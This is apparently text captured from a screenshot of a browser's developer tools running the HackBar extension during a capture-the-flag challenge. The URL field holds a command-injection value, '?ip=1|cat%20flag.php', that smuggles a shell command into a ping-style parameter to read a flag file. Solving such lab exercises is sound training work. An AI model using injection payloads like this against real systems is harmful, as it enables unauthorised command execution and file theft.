 /?ip= fxck your space!
HackBar Recorder 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse JavaScript 性能剖析器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://5780745b-b6c1-40d1-b317-e6917dbacb40.node4.buuoj.cn:81/?ip=1|cat%20flag.php